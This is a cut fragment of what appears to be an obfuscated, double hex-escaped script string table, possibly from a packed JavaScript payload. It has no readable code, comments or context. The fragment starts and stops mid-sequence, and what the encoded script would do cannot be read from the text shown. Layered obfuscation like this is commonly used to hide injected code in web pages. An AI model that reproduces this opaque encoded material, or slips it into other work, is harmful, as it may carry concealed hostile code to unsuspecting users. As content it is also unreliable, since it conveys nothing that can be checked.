x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\